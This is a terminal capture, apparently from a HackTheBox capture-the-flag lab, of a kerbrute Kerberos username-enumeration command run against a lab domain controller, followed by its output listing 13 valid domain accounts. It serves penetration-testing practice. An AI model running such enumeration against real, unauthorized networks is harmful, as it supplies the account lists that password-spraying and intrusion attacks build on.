 ┌──(root㉿kali)-[~/HackTheBox/Multimaster]
└─# kerbrute userenum -d MEGACORP.LOCAL --dc 10.10.10.179 testing.txt -t 100
kerbrute
Version: dev (n/a) - 09/22/24 - Ronnie Flathers @ropnop
2024/09/22 03:02:28 >  Using KDC(s):
2024/09/22 03:02:28 >   10.10.10.179:88
2024/09/22 03:02:28 >  [+] VALID USERNAME:       sbauer@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       Jorden@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       ckane@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       nbourne@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       alyx@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       zac@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       kpage@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       cyork@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       aldom@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       james@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       okent@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       zpowers@MEGACORP.LOCAL
2024/09/22 03:02:28 >  [+] VALID USERNAME:       ilee@MEGACORP.LOCAL
2024/09/22 03:02:28 >  Done! Tested 15 usernames (13 valid) in 0.511 seconds